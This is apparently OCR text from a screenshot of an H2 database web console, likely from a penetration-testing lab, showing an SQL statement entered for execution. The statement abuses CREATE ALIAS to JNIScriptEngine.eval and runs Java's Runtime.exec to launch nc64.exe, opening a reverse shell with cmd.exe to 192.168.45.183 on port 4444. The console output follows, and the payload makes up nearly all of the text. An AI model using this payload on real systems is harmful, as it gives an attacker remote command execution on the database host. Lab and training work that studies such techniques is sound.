 Max rows: 1000 Auto complete Off Auto select On
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("C:\\Users\\tony\\nc64.exe 192.168.45.183
4444 -e cmd.exe").getInputStream()).useDelimiter("\\Z").next()');
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
Update count: 0
(0 ms)